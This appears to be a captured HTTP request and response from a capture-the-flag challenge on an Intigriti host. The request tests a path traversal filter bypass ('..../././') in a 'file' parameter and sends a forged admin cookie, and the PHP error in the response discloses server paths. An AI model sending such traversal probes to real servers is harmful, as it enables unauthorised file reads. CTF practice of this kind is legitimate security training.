 Request
Pretty Raw Hex \n
1 GET /custom_image.php?file=/www/web/images/..../././images/graphic_needed.png
HTTP/2
2 Host: challenge-0423.intigriti.io
3 Cookie: username=admin; account_type=etqaTTFXeujI
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://challenge-0423.intigriti.io/challenge.php
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Content-Length: 0
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 01 Mar 2025 09:44:53 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/8.0.28
5
6
7 <br />
8 <b>
Warning
</b>
: file_get_contents(/www/web/images/images/graphic_needed.png): Failed to open
stream: No such file or directory in <b>
/app/custom_image.php
</b>
on line <b>
30
</b>
<br />
9 <img src="data: image/jpeg;base64,">